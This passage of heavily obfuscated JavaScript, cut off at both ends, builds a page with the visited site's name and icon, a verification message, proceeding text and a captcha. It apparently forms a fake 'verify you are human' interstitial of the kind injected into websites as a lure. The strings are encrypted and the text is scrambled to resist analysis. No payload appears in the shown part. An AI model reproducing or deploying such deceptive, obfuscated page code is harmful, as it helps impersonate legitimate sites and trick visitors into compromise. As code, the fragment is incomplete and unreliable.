_0x2f8cbf(_0x204fe0);},'loazr':_0x4eaf66('#G6m',0x1b3d,0x138a,0x12b5,-0x6e5)+_0x3d1ef9('R**P',0x3674,0x31ae,0x48f2,0x26e6)+_0x595f06(0x7cd,'9jYw',0x96a,0x175e,0xa4)+_0x595f06(0x1500,'%kt*',0x2738,0x1b2f,0x2873)+_0x519333(0x165d,0x1465,'7UWi',0x5a,-0x429)+_0x3696dc(0x19e,-0x1749,0x3f5,'FEbz',-0x1676)+_0x519333(0x1ef2,0x1da6,'Cks#',0x8b7,0x343d)+_0x519333(0x1d7f,0x2f7f,'6gcD',0x24a1,0x1c2f)+_0x4eaf66('KRjk',-0xfa7,-0xae3,0xd3,0x14ef)+_0x3d1ef9('u&NN',0x20f2,0xb8a,0xcd4,0x2c38)+_0x519333(0x25ad,0xd3b,'v@y3',-0x25d,0xf0e)+_0x519333(0x1786,0x17a0,'[YAb',0x25e7,0xabb)+_0x4eaf66('DxcY',0x20f5,0x3f9,0x1269,0x246f)+_0x519333(0x1c35,0x35b8,'!x1s',0x39df,0x4b65)+_0x4eaf66('DxcY',0x1268,0x13cb,0x1ecb,0x14ec)+_0x3d1ef9(']Z9e',0x14c0,0x1241,0x1a35,0xd6b)+_0x595f06(-0x66e,'%0rc',0x25e,-0x678,0x1491)+_0x4eaf66('@quo',-0x69a,0x1506,0x97,0x1263)+_0x519333(0x30b0,0x2bd7,'w6au',0x3ac5,0x4540)+_0x3d1ef9('7UWi',0x3c2,-0x3c5,-0x87c,-0xa3a)+_0x3d1ef9('!l4G',0x1045,0x33e,0x26dc,0x23a0)+_0x3696dc(0x1be,-0x141f,0x2b5,'6gcD',-0xee7)+_0x3696dc(0x2749,0x1c1d,0x3bdc,'@JTN',0x29b7)+_0x519333(-0x13e,0x8b6,'a9*L',-0x3e5,0x138d)+_0x595f06(0x24c,'4(A^',0x449,0xf41,-0x1d6)+_0x3d1ef9('%0rc',0xbba,-0x540,-0x723,0x1a8a),'TXFxg':function(_0x3d217f){return _0x3d217f();}};function _0x3d1ef9(_0x28df92,_0x162514,_0x3c1fea,_0x13c5e1,_0x25a459){return _0x532de2(_0x28df92-0xd,_0x28df92,_0x3c1fea-0x13b,_0x162514-0x3d,_0x25a459-0xa1);}var [_0x440964,_0x14a6bb]=_0xd7cbeb[_0x3696dc(0x2c41,0x2253,0x167d,'!x1s',0x461f)](tagStyled,[{'data':_0xd7cbeb[_0x4eaf66('4(A^',0x2e51,0x644,0x2035,0x3631)]}]);function _0x595f06(_0x3ed3c7,_0x4e2183,_0x4af8fb,_0x287254,_0x100f6e){return _0x52a79e(_0x3ed3c7-0x30,_0x4e2183-0x44,_0x4af8fb-0x2be,_0x287254-0xc4,_0x4e2183);}function _0x4eaf66(_0x4da119,_0x17c660,_0x2b0bd1,_0x5b80ea,_0x166f12){return _0x45b19b(_0x4da119-0x7e,_0x17c660-0x1d1,_0x5b80ea- -0x149,_0x5b80ea-0x18a,_0x4da119);}return _0x440964[_0x595f06(0x2381,'w6au',0x1b20,0x2239,0x2798)+_0x3d1ef9('6gcD',0x2b27,0x1534,0x219b,0x35cf)+'d'](_0xd7cbeb[_0x595f06(-0x12e2,'dq#k',0x148,0x1d5,0x1b50)]($Content)),_0x440964;}function $Content(){function _0x5ba40f(_0x2e2e71,_0x3448aa,_0x190759,_0x5c4df3,_0x54ecc7){return _0x23578c(_0x3448aa,_0x3448aa-0x1d8,_0x190759-0x167,_0x54ecc7- -0x4a9,_0x54ecc7-0x14c);}function _0x3ea770(_0x2dd96b,_0x94bbe0,_0x29dc5b,_0x55c71e,_0x21bcce){return _0x31b301(_0x2dd96b-0x16e,_0x2dd96b- -0x27a,_0x29dc5b-0x2d,_0x29dc5b,_0x21bcce-0x45);}var _0x45a3f2={'VjkdX':_0x3ea770(0x1719,0xd1c,']!Ek',0x2b09,0x20b5)+_0x5ba40f(0x2495,'srQ0',0x1aa1,0x3051,0x2eef)+'1','SaYZt':function(_0x4c242f){return _0x4c242f();},'QMxrG':function(_0xbc4196,_0x2abc78){return _0xbc4196(_0x2abc78);},'lCtGC':_0x5ba40f(0x2314,'pBra',0x1c99,0x1713,0x2c93)+_0x4f6b78(0x1d02,0x1b1d,0x8e6,'le)T',0x636)+_0x4f6b78(0x161a,0x1564,0x1fe2,'I@s2',0x9a3)+_0x3ea770(0x69a,-0xd82,'@9gY',0x19f2,0x1037)+_0x22337f(-0x5a6,0xa0f,'WJk9',0xbc,0x2245)+_0x5ba40f(-0xb37,'!x1s',0x1c4,-0x1372,0x457)+_0x3f2d37(0x458a,0x1c33,'7UWi',0x22c9,0x2fef)+_0x3f2d37(0x1cdf,0x27c5,'4(A^',0x499d,0x3251)+_0x3f2d37(0x512,0xa03,'4(A^',-0xa66,0x500)+_0x22337f(0x1491,0x171d,'L7y8',-0x16d,0x1f66)+_0x22337f(0x1f48,0x2a6d,'Xh&0',0x2749,0x334a)+_0x3ea770(0xf29,0x25a8,'dq#k',0xc8d,-0x9cf)+_0x5ba40f(0x1513,'dq#k',0x17d6,0x1894,0x15)+_0x4f6b78(0x1279,0x2c19,0x1a52,'E$k]',0x41c0)+_0x5ba40f(0x2be8,'pBra',0x1a48,0x29e3,0x2c14)+_0x3ea770(0x2145,0x27f4,'7UWi',0x2e86,0x2fb3)+_0x3f2d37(0x1719,-0x777,'@JTN',0x7d1,0x7e4)+_0x3f2d37(-0x647,0x6d3,'^5ed',0xd05,0x12d6),'azcgA':_0x3f2d37(0x15c6,-0xf0a,'w6au',0x1818,0x5a1)+_0x3ea770(0x711,-0xe4b,'2Bs8',-0xaff,0x1d5d)+_0x4f6b78(0x3489,0x2fda,0x3ca0,'DxcY',0x385c),'aVXFk':_0x22337f(0x243,0x4e0,'[z0#',0x18c4,0x1885)+_0x5ba40f(0x1c14,'WJk9',0x1a88,0x339b,0x20be)+_0x3f2d37(0x2d8,0xcba,'#M58',-0x5a9,0x461)+'m','mjtov':function(_0x318b36){return _0x318b36();},'rmmxA':function(_0x55ef66){return _0x55ef66();},'WQksP':function(_0x3413a2){return _0x3413a2();}};function _0x22337f(_0x3d5850,_0x1dce85,_0xc54438,_0x44e608,_0x54e3d3){return _0x45b19b(_0x3d5850-0x1a4,_0x1dce85-0x3d,_0x1dce85-0x5c8,_0x44e608-0xeb,_0xc54438);}function _0x4f6b78(_0x33b191,_0xdfae07,_0x1cf5af,_0x32bfd6,_0x502d3e){return _0x532de2(_0x33b191-0x1ad,_0x32bfd6,_0x1cf5af-0x16,_0xdfae07-0xbd,_0x502d3e-0x164);}var _0x6b2e69=_0x45a3f2[_0x3f2d37(0x1694,0x34bb,'pBra',0x300a,0x1e98)][_0x3ea770(0x163e,0x28c4,'FR]U',0xfa1,-0x2cb)]('|'),_0x40eb51=0x6*-0x5de+-0x1218+0x354c;function _0x3f2d37(_0x794dec,_0x2c265b,_0x12e6a1,_0x11ae71,_0xbb80f0){return _0x52a79e(_0x794dec-0x8f,_0x2c265b-0x1f1,_0xbb80f0-0x20b,_0x11ae71-0x103,_0x12e6a1);}while(!![]){switch(_0x6b2e69[_0x40eb51++]){case'0':_0x468673[_0x22337f(0x4691,0x3825,'eMpE',0x4c30,0x3a77)+_0x4f6b78(0x134b,0x1d53,0x1d05,'okPo',0x1363)+'d'](_0x45a3f2[_0x4f6b78(0x20a8,0x239f,0x2c0c,'@JTN',0x1966)]($ProceedingText));continue;case'1':return _0x468673;case'2':var [_0x468673,_0x54c625]=_0x45a3f2[_0x5ba40f(0x23fb,'gSk8',0x10ea,0x17be,0xf73)](tagStyled,[{'data':_0x45a3f2[_0x4f6b78(0x1bd6,0x2ec0,0x3dc8,'#M58',0x3639)]},{'name':_0x45a3f2[_0x3ea770(0x23da,0x2341,'Cks#',0x2b76,0x23b5)],'media':[{'data':_0x45a3f2[_0x22337f(0x28c6,0x1d0f,'[z0#',0x148f,0x260d)]}]}]);continue;case'3':_0x468673[_0x3f2d37(-0xc2b,-0x132f,'I@s2',-0x50c,0x690)+_0x3ea770(0x1aab,0x2846,'okPo',0x31b5,0xb31)+'d'](_0x45a3f2[_0x3f2d37(0x128b,0x2f0,'FEbz',0x41c,0xae2)]($ZoneName));continue;case'4':_0x468673[_0x5ba40f(0x45ed,'#M58',0x3da0,0x3ab3,0x2bcf)+_0x4f6b78(0x2bb2,0x273e,0x360d,'kFg)',0x305f)+'d'](_0x45a3f2[_0x3ea770(0x29ca,0x2d9b,'#G6m',0x2885,0x330a)]($VerifyText));continue;case'5':_0x468673[_0x3ea770(0x120d,0x2256,'Cks#',0x1a6,0x257b)+_0x22337f(0x4b1f,0x34f6,'eMpE',0x2663,0x473d)+'d'](_0x45a3f2[_0x3f2d37(0x444,0xacc,'R**P',-0x82b,0x3d2)]($Captcha));continue;}break;}}function $ZoneName(){function _0x3b94fa(_0x429550,_0x1c526d,_0x48610a,_0xfaa140,_0x17e650){return _0x532de2(_0x429550-0x156,_0x1c526d,_0x48610a-0xa3,_0xfaa140- -0x507,_0x17e650-0x122);}function _0x8d0c8a(_0xdc0343,_0x51e7d2,_0x52a8ef,_0x1bc5a2,_0x10fbc0){return _0x45b19b(_0xdc0343-0x149,_0x51e7d2-0x133,_0x1bc5a2-0x5fd,_0x1bc5a2-0x98,_0x10fbc0);}function _0x4e298b(_0x4d10b2,_0x52a799,_0x5eaaa8,_0x2c07d7,_0x80a4c8){return _0x45b19b(_0x4d10b2-0x12b,_0x52a799-0x15e,_0x2c07d7-0x42,_0x2c07d7-0x5b,_0x80a4c8);}var _0x44245c={'VHNoa':_0xdf0785('!l4G',0x3228,0x3c82,0x270c,0x1d4f)+_0xdf0785('FR]U',0x1331,0xfa3,0x201c,0x405),'YpYis':function(_0x498044,_0x607d18){return _0x498044(_0x607d18);},'btsqH':_0x4e298b(0x3fbe,0x4bee,0x42a5,0x32f5,'#G6m')+_0x8d0c8a(0x354c,0x1c42,0x117d,0x26ea,'2Bs8'),'Yxoqb':function(_0x1d1bf1,_0x357d54){return _0x1d1bf1+_0x357d54;},'euUYR':function(_0x5ee6ec,_0x510b5c){return _0x5ee6ec+_0x510b5c;},'WnjZV':_0x8d0c8a(-0xa2,0x1804,-0x57d,0xe79,']!Ek')+_0x8d0c8a(0x51ff,0x2d7a,0x24c8,0x385b,'KRjk'),'vguFk':_0x8d0c8a(0x2234,0x9f3,0xfc8,0x191d,'u&NN')+_0xdf0785('eMpE',0x1838,0x1262,0xe46,0x102d)+'>','qiRZH':function(_0x1708c2){return _0x1708c2();},'nrVjb':function(_0x378c6d,_0x370564){return _0x378c6d(_0x370564);},'UqPjZ':_0x4e298b(0x24f,-0x33f,0x1454,0x1521,'I@s2')+_0x8d0c8a(0x149a,0x2209,0x1658,0x28af,'v@y3')+_0x8d0c8a(0x2427,0x303,-0x1ac,0x1409,'FEbz')+_0x5e1798(0x21b2,'6gcD',0x3ded,0x41a6,0x2ff0)+_0x4e298b(0x525,0x198f,-0x164,0x5ae,'kFg)')+_0x8d0c8a(0x33dc,0x42bc,0x196d,0x30e9,'Xh&0')+_0x5e1798(0x10ab,'dq#k',0xcd1,0x34e2,0x1c59)+_0x5e1798(0x2eb7,'@quo',0x1d8b,0x43b4,0x318d)+_0x4e298b(0x2f3a,0x4418,0x3bbe,0x2cbb,'Cks#')+_0x3b94fa(0x1885,'okPo',0x2d43,0x1765,0x1a5c)+_0x3b94fa(0x2b03,'9jYw',0x2bc3,0x32d6,0x269f)+_0x5e1798(0x34f,'@JTN',-0x678,0xc73,0xdc7)+_0xdf0785('2Bs8',0x2dd7,0x3015,0x2bdf,0x2806)+_0x8d0c8a(0x3ede,0x4594,0x3c93,0x34ea,'I@s2')+_0x3b94fa(0x41e8,'v@y3',0x4378,0x2b00,0x344a)+_0x8d0c8a(0x33b1,0x3863,0x2a83,0x3369,'#G6m')+'m','ghdeN':_0x4e298b(-0xd13,0xc80,0x7a7,0x1cd,'#G6m'),'khbdh':_0x4e298b(0x2421,0x7cd,0x1798,0xe5a,'#M58')+_0xdf0785('gB2p',0x60b,0x33f,-0xc16,-0x3f8)+_0x8d0c8a(0xc52,0x199d,0x8c5,0x11ef,'kFg)')+_0x4e298b(0x7d5,0x2ae0,0x1a04,0x158c,'srQ0')+_0x5e1798(0xa77,'^5ed',0x38d4,0x250a,0x1f30)+_0x5e1798(0x13b4,'7UWi',0x3ff7,0x1e8e,0x2c79)+_0x4e298b(0x3154,0x2136,0x38c5,0x27ff,'pBra')+_0x5e1798(0x2212,'u&NN',0x1d9a,0x1593,0x13c6)+_0xdf0785('I@s2',0x231e,0x9ad,0x1f5b,0x1e57),'GdKSv':_0x5e1798(0x1968,'2Bs8',0x23e6,0x2a82,0x2c59)+_0x3b94fa(0xa2,'Wo%*',0x21bf,0x116f,0x538)+_0x5e1798(0x1f5e,'I@s2',0x3724,0x3783,0x32e8),'VEjZx':_0x8d0c8a(-0xb55,0x1b3a,-0x9e9,0x4fa,'COwV')+_0x4e298b(-0x17f,0xcf9,0x2074,0x1520,'!x1s')+_0x5e1798(0x3def,'%0rc',0x4ace,0x3a18,0x3492)+_0x4e298b(0x3d91,0x34de,0x22ef,0x2606,'FEbz')+_0x5e1798(0x22ee,'Cks#',0x2c4c,0x29a3,0x22e5)+_0x4e298b(0x205d,0x45a0,0x2bf7,0x31c5,'w6au')+_0x4e298b(0x12f7,0xdee,0x45,0x7f7,'Wo%*')+_0x4e298b(0x38d2,0x3889,0x9f1,0x2289,'^5ed')+_0x4e298b(0x2208,0x25d9,0x18e6,0x12d6,'@quo')+_0xdf0785('eMpE',0x3012,0x2f9c,0x2e83,0x204d)+_0x4e298b(0xd18,0x13b3,0x194a,0x1a53,'#M58')+_0x4e298b(0x1dfd,0x27b7,0x345a,0x2fe7,'w6au'),'AQLuN':_0x3b94fa(0x1655,'dq#k',-0x329,0xd3d,0x1a4e)+_0x8d0c8a(0x1125,0x1692,0x3682,0x2285,'WJk9')+_0xdf0785('eMpE',0x1a28,0x197b,0xeb7,0x33ea)+_0x3b94fa(0xf32,'#G6m',0xd15,0x5c9,-0xcc8)+_0x3b94fa(0x4546,'#M58',0x26e2,0x2d04,0x13d1)+_0x8d0c8a(0x1ec7,0x2eff,0x2a87,0x157a,'^5ed')};function _0xdf0785(_0x5c26cb,_0x102123,_0x49cdaa,_0x4728b1,_0x49a38f){return _0x23578c(_0x5c26cb,_0x102123-0xb9,_0x49cdaa-0x11b,_0x102123- -0x57d,_0x49a38f-0x138);}function _0x5e1798(_0x1afbb2,_0x1e1d6c,_0x55aa5b,_0x420519,_0x59f625){return _0x532de2(_0x1afbb2-0x37,_0x1e1d6c,_0x55aa5b-0x14,_0x59f625- -0x122,_0x59f625-0x1e4);}var _0x5d70fd=_0x44245c[_0x4e298b(0x423f,0x3adb,0x2b5b,0x2a05,'Wo%*')][_0xdf0785('YBQO',0x2c42,0x18cb,0x1bda,0x1c9f)]('|'),_0x5394a2=0x1574+-0x13*0x182+-0x399*-0x2;while(!![]){switch(_0x5d70fd[_0x5394a2++]){case'0':_0x9c4877[_0x5e1798(0x3956,'#G6m',0x3560,0x4447,0x2de5)+_0x4e298b(0x2e5b,0x3ebf,0x3d91,0x287d,'COwV')]+=_0x44245c[_0x5e1798(0xd7d,'srQ0',-0x1394,-0x1460,0x3d1)](trashText,location[_0x5e1798(0xb1b,'!x1s',0x23ec,0x2238,0x21ba)+_0x8d0c8a(0xfe1,0x2bfc,0x14a3,0x25f0,'@JTN')]||_0x44245c[_0x4e298b(0x365,-0x8c9,-0x713,0xf49,'COwV')]);continue;case'1':return _0x9c4877;case'2':_0x9c4877[_0x8d0c8a(0x86d,0x158a,0x1cf6,0x1785,'kFg)')+_0x4e298b(-0xf70,0x1583,0x1f66,0x84a,'FR]U')]=_0x2cae4a?_0x44245c[_0x4e298b(0x2491,0x1c82,0x1faf,0x26c7,'le)T')](_0x44245c[_0x3b94fa(0x1858,'Wo%*',0x248e,0xfc6,0x1db1)](_0x44245c[_0x4e298b(0x241e,0x3fca,0x23a6,0x3225,'7(D%')],_0x2cae4a),_0x44245c[_0x5e1798(0x32,'#G6m',0x11c9,0x12b7,0x11cf)]):'';continue;case'3':var _0x2cae4a=_0x44245c[_0x3b94fa(0x357c,'Wo%*',0x1bd8,0x2e7f,0x2aa1)](findIconByURL);continue;case'4':var [_0x9c4877,_0x537f72]=_0x44245c[_0x5e1798(-0x11c0,'9jYw',0x1f6,-0xd9f,0x58e)](tagStyled,[{'data':_0x44245c[_0x3b94fa(0x371c,']Z9e',0x4930,0x30aa,0x4726)]},{'cl':_0x44245c[_0xdf0785('KRjk',0x2516,0x2fb5,0x11c0,0x365b)],'data':_0x44245c[_0x3b94fa(0x1d68,'%0rc',0x1c13,0x20e6,0x11f2)]},{'name':_0x44245c[_0x8d0c8a(0x36,0x259a,0x1c88,0x1753,']!Ek')],'media':[{'data':_0x44245c[_0x8d0c8a(-0x223,-0x1ec,-0x86b,0x118d,'@JTN')]},{'cl':_0x44245c[_0x8d0c8a(0x12d,0xd0d,0x175f,0x1398,'COwV')],'data':_0x44245c[_0xdf0785('Btbe',0x303,0x16b5,-0xd7c,-0x488)]}]}]);continue;}break;}}function $VerifyText(){function _0x15ae7d(_0x1f3f1c,_0xb5586,_0x363209,_0x415041,_0x198017){return _0x52a79e(_0x1f3f1c-0x1e8,_0xb5586-0x17c,_0x363209-0x423,_0x415041-0x3d,_0x198017);}var _0x41e2da={'ANZHa':function(_0x495af1,_0x2707a6,_0x49a6e6){return _0x495af1(_0x2707a6,_0x49a6e6);},'uhayv':_0x2d9e4d(0x3d4,0x70f,0x1633,0x1487,'DxcY')+_0x2d9e4d(-0xce,0x536,0x288,0x169e,'DxcY')+_0x4ab12e('gB2p',-0x44a,0xe40,0x877,0x1260)+_0x37be6a('7UWi',-0x6a3,0xb5b,-0xbd6,0x4b3)+_0x15ae7d(0x69c,-0x4b9,0x6a1,-0xdb9,'4(A^')+_0x220fe7('@JTN',0x2cce,0x28ac,0x3108,0x434b)+_0x15ae7d(0x40e5,0x36e0,0x3645,0x4a28,'!x1s')+_0x2d9e4d(0x3242,0x2636,0x2d32,0x21e8,'gSk8')+_0x15ae7d(0x24d1,0x14cf,0x109c,0x1c23,'I@s2')+_0x15ae7d(0x14ea,0x40d,0x7a9,0x216b,'jr[C')+_0x220fe7('w6au',0x132c,0x26aa,0xd24,0x17e1)+_0x37be6a('2Bs8',0x166e,0x2077,0x2d1a,0x17d0)+_0x15ae7d(-0x1142,0xb49,0x8f2,-0x123,'I@s2')+_0x2d9e4d(-0xf29,0x767,0x125e,0x1695,'%kt*')+_0x4ab12e('Wo%*',0x32a2,0x38e3,0x3ad0,0x36cc),'uERYV':_0x15ae7d(0x983,0x20bc,0x16f0,0x4cc,'4(A^')+_0x4ab12e('Btbe',0x4640,0x292e,0x1801,0x2df9)+_0x220fe7('[YAb',0x181a,0xa65,0x1d94,0x3085),'VUrJl':_0x37be6a('YBQO',0x1538,0x3fd,-0xe38,-0xf5f)+_0x2d9e4d(0x2776,0x22d6,0xcff,0x3653,'I@s2')+_0x2d9e4d(0x1d2c,0x2ee4,0x17e0,0x1b7c,'v@y3')+_0x15ae7d(0x1293,0x2724,0x279d,0x2588,'COwV')+_0x4ab12e('Xh&0',0xc02,0xbb4,0x1a98,0x25c9)+_0x37be6a('7(D%',0x80f,0x5b7,-0xca7,-0xf5c)+_0x37be6a('WJk9',0x945,0xac2,-0x78b,0x10be)+_0x4ab12e('Btbe',0x319,0x2409,0x260a,0x13f8),'AHPCE':function(_0x1c2e99,_0x5c26c5){return _0x1c2e99(_0x5c26c5);},'LGHKj':_0x220fe7('okPo',0x2a94,0x2afa,0x3132,0x188b)+_0x37be6a('eMpE',-0xc1a,0x7dd,0x1ea,-0xaa9)+'mp'};function _0x4ab12e(_0x393388,_0x5efee9,_0x2c095d,_0x2e4a02,_0xe32831){return _0x532de2(_0x393388-0xb9,_0x393388,_0x2c095d-0xaa,_0xe32831-0x10c,_0xe32831-0xa7);}function _0x220fe7(_0x23fa9f,_0x25de69,_0x3a5740,_0x210c41,_0x47781e){return _0x23578c(_0x23fa9f,_0x25de69-0x19c,_0x3a5740-0x9c,_0x210c41- -0x280,_0x47781e-0x14b);}function _0x37be6a(_0x2bce8c,_0x551b68,_0x438479,_0x72f6fb,_0xa503c8){return _0x31b301(_0x2bce8c-0x1c0,_0x438479- -0xd9,_0x438479-0xb8,_0x2bce8c,_0xa503c8-0x1bb);}var [_0x47aae8,_0x3c43e5]=_0x41e2da[_0x4ab12e('WJk9',-0x39a,0x25f8,-0xa92,0xeaa)](tagStyled,[{'data':_0x41e2da[_0x37be6a('kFg)',0x331b,0x31fe,0x3146,0x1c1c)]},{'name':_0x41e2da[_0x4ab12e('dq#k',0x2323,0x66a,0x1662,0x13c1)],'media':[{'data':_0x41e2da[_0x4ab12e('FR]U',0x2e00,0x2f9b,0x2dae,0x242e)]}]}],'p');_0x47aae8[_0x37be6a('FEbz',-0x37,0xfcf,-0x7dc,0xfa0)+_0x15ae7d(-0xe5f,0xcd5,0xb86,-0x7e5,'FR]U')]=_0x41e2da[_0x15ae7d(0x2a23,0x3622,0x2d79,0x32cb,']!Ek')](trashText,defTrans[_0x41e2da[_0x15ae7d(0x182b,0x3757,0x23c2,0x113d,'le)T')]]);function _0x2d9e4d(_0x3042d6,_0x50b356,_0x2f3026,_0x269ce5,_0xbdad9d){return _0x532de2(_0x3042d6-0x178,_0xbdad9d,_0x2f3026-0x3e,_0x50b356- -0x2cf,_0xbdad9d-0x52);}return _0x47aae8;}function $ProceedingText(){function _0x379a09(_0x1c6f3c,_0x171e42,_0x1cf624,_0x271454,_0x597485){return _0x23578c(_0x597485,_0x171e42-0x8b,_0x1cf624-0x8a,_0x271454- -0x1b9,_0x597485-0x81);}function _0x5d7748(_0x3c5695,_0x3f4389,_0x57c999,_0x17ec7c,_0x4df2ea){return _0x31b301(_0x3c5695-0x1e4,_0x17ec7c- -0x1cd,_0x57c999-0x1ba,_0x4df2ea,_0x4df2ea-0x1de);}function _0x263d8b(_0x11a8ad,_0x5706fc,_0xa8076c,_0x50893d,_0x5adb5c){return _0x532de2(_0x11a8ad-0x1b4,_0xa8076c,_0xa8076c-0x1ac,_0x50893d- -0x5a8,_0x5adb5c-0x18);}function _0x2d06ff(_0x4afeec,_0xd91f55,_0xa3b5be,_0x46716c,_0x16abd1){return _0x23578c(_0xd91f55,_0xd91f55-0x131,_0xa3b5be-0xa6,_0x16abd1- -0xa7,_0x16abd1-0x1d1);}var _0x19d3e3={'pcyVp':function(_0x53fa2d,_0x36fea3){return _0x53fa2d(_0x36fea3);},'vhtyV':_0x2d06ff(0x2f1f,'2Bs8',0x3819,0x2c47,0x2aa9)+_0x2d06ff(0xdcc,'%kt*',-0x10f8,-0x6e6,0x7e8)+_0x2d06ff(-0x997,'u&NN',-0x1239,0x1ed4,0x4cf)+_0x3c6d87(-0x1444,']!Ek',0xb97,0x5f6,-0xb54)+_0x263d8b(0x3bb3,0x26fb,'9jYw',0x2ec4,0x1749)+_0x379a09(0x27af,0x35b9,0x2148,0x2ef0,'!x1s')+_0x379a09(0x2755,0x3adf,0x168a,0x2860,'I@s2')+_0x263d8b(0x2d73,0x2890,'Cks#',0x28ff,0x3b10)+_0x379a09(0x27f4,-0x50a,0x24d2,0xf56,'eMpE')+_0x379a09(0x10bb,0xffc,0x1eab,0x1e23,')@(@')+_0x3c6d87(0x3b2b,'jr[C',0x2630,0x34fc,0x1aca)+_0x2d06ff(0x1e8,'^5ed',0x102,-0x21b,0x15ec)+_0x3c6d87(0x170f,'w6au',0x12d3,0x17f4,0x1592)+_0x3c6d87(-0x50f,'FEbz',0x235a,0xa15,-0x95e)+_0x2d06ff(0x3858,'a9*L',0x10c1,0x27e1,0x2499)+_0x3c6d87(-0xe7c,']!Ek',0x815,0x848,-0x10ce)+_0x5d7748(0x1df9,-0xa8b,-0x73a,0x72b,'Btbe')+_0x2d06ff(0x2b92,'Btbe',0x1e58,0x3fb4,0x2beb)+_0x3c6d87(0x3055,'7UWi',0x2452,0x2301,0xb3b)+_0x263d8b(0xabc,-0x702,'L7y8',0x7cd,0x103d)+_0x2d06ff(0x1e94,'Wo%*',0x3a8f,0x2f17,0x21e2),'QeFKf':_0x3c6d87(0x355f,'I@s2',0x2b13,0x1c89,0x6e9)+_0x263d8b(0x2734,0x1cfa,'#G6m',0x30c7,0x31bf)+_0x263d8b(0x1431,0x3175,'!l4G',0x2615,0x21e7),'nQdXp':_0x3c6d87(0x2ac0,'WJk9',0x32d5,0x1a7d,0xd14)+_0x263d8b(-0x443,0x771,'eMpE',0xb52,0x193)+_0x3c6d87(0x14be,'FEbz',0x1674,0x10fc,-0xe7)+_0x3c6d87(-0x91b,'^5ed',-0x85e,0x6e9,-0xce3)+_0x3c6d87(-0x5e2,'!x1s',0x22d6,0xb84,-0x38b)+_0x3c6d87(0x2e14,'eMpE',0x1fe5,0x2af9,0x15c3)+_0x3c6d87(0x2af5,'L7y8',0x2d85,0x24f6,0x1a8c),'RtADF':function(_0x1f282a,_0x6b3d24){return _0x1f282a+_0x6b3d24;},'nDhGw':_0x3c6d87(0x5e5,'4(A^',0x135,0xc21,-0x4e3)+_0x5d7748(0x4fc,-0x3fa,-0x96f,0x91c,'okPo'),'HJnfi':_0x2d06ff(0x4447,'v@y3',0x4c31,0x2d75,0x358d)+_0x3c6d87(0x3981,'4(A^',0x1815,0x20c6,0x2ef8)};function _0x3c6d87(_0x595194,_0x4905b7,_0x269a55,_0x19a7e2,_0x405c5f){return _0x45b19b(_0x595194-0x11c,_0x4905b7-0x7a,_0x19a7e2-0x2e3,_0x19a7e2-0x1ac,_0x4905b7);}var [_0x51ee67,_0x222a01]=_0x19d3e3[_0x5d7748(0x1c47,0xf05,-0x667,0x1055,'I@s2')](tagStyled,[{'data':_0x19d3e3[_0x3c6d87(0x1584,'DxcY',0x13fb,0x296f,0x396a)]},{'name':_0x19d3e3[_0x3c6d87(0x27e,'I@s2',-0x7e8,0x5dc,-0x8ae)],'media':[{'data':_0x19d3e3[_0x263d8b(0x8fd,0x2dac,'YBQO',0x14f7,0x22c8)]}]}]);return _0x51ee67[_0x3c6d87(-0x5c5,'7UWi',0x2289,0xbe0,0x8a9)+_0x2d06ff(0x42ad,'@quo',0x35b3,0x49a9,0x3201)]=_0x19d3e3[_0x379a09(0x33c4,0x2d84,0xc1b,0x1bb2,'YBQO')](trashText,_0x19d3e3[_0x3c6d87(0x78c,'#G6m',0x1fb8,0x1d0b,0x1330)](_0x19d3e3[_0x263d8b(0xf47,0x2d5,'u&NN',-0x10e,0xe45)](location[_0x5d7748(0x16f4,0x1ac3,0x742,0x1429,'@9gY')+_0x3c6d87(-0x15,'@quo',0x20b3,0xd0a,0x13a8)]||_0x19d3e3[_0x5d7748(0x1cea,0x3197,0x13d3,0x23a3,'7(D%')],'\x20'),defTrans[_0x19d3e3[_0x3c6d87(0x23fd,'9jYw',0x2435,0x1d4f,0x42f)]])),_0x51ee67;}function $Captcha(){var _0x3ad60a={'KrklH':function(_0x2ed1a8,_0x554c94){return _0x2ed1a8(_0x554c94);},'sxIaJ':_0x272556(0x25b5,0x2b2c,0x3fee,0x2fc3,'%0rc')+_0x35d288(0x1882,0x212d,'srQ0',0x19c1,0x2322)+_0x272556(0x2095,0x293e,0x2bb1,0x299b,'Xh&0')+_0x3c55b8(0x315d,'[z0#',0x269a,0x3476,0x2328)+_0x35d288(-0x2f0,0xc08,']Z9e',-0xddd,0x9f8),'rIZYY':function(_0x5b3210){return _0x5b3210();}},[_0x3d8a60,_0xe2e221]=_0x3ad60a[_0x272556(0xfe3,0x640,0x1711,0x1445,'dq#k')](tagStyled,[{'data':_0x3ad60a[_0x3c55b8(0xfd3,'srQ0',0xc09,0x1bc,-0x837)]}]);function _0x35d288(_0x2d2638,_0x721955,_0xd92be2,_0x4a5f8d,_0x1ab740){return _0x532de2(_0x2d2638-0x1a3,_0xd92be2,_0xd92be2-0x1c2,_0x721955- -0x27b,_0x1ab740-0x4c);}function _0x1e1888(_0x49f6f3,_0x5bee69,_0x266db0,_0x17c574,_0x296456){return _0x52a79e(_0x49f6f3-0xc0,_0x5bee69-0x5b,_0x49f6f3-0x172,_0x17c574-0x57,_0x17c574);}_0x3d8a60[_0x272556(0xa3c,0x35fb,0x13c6,0x1fdc,'a9*L')+_0x1e1888(0x213,-0xeee,0x139,'KRjk',-0x47a)+'d'](_0x3ad60a[_0x35d288(0x44cf,0x332b,'KRjk',0x389a,0x32a2)]($CaptchaWrapper));function _0x8f8fa7(_0x339173,_0x4cdea9,_0x3cefdc,_0x501a2a,_0x4cdbbb){return _0x23578c(_0x3cefdc,_0x4cdea9-0x112,_0x3cefdc-0xec,_0x339173- -0x23f,_0x4cdbbb-0x134);}function _0x3c55b8(_0xbcd70b,_0x2b7987,_0x590d78,_0x3bacb8,_0x3b18de){return _0x31b301(_0xbcd70b-0x17c,_0xbcd70b- -0x272,_0x590d78-0x18d,_0x2b7987,_0x3b18de-0x1b9);}function _0x272556(_0x21ecc9,_0x8843d0,_0x5d5c59,_0xcde42d,_0x16d0a9){return _0x532de2(_0x21ecc9-0x51,_0x16d0a9,_0x5d5c59-0x16c,_0xcde42d- -0xdd,_0x16d0a9-0x1ef);}return _0x3d8a60;}function $CaptchaWrapper(){function _0x4e1b3b(_0x50c889,_0x5bb8f3,_0x406f34,_0x482918,_0x137b95){return _0x532de2(_0x50c889-0x8a,_0x5bb8f3,_0x406f34-0x74,_0x137b95- -0x5d3,_0x137b95-0xb2);}function _0x561829(_0x4e2008,_0x3809db,_0x389b8e,_0x15f98a,_0x312c47){return 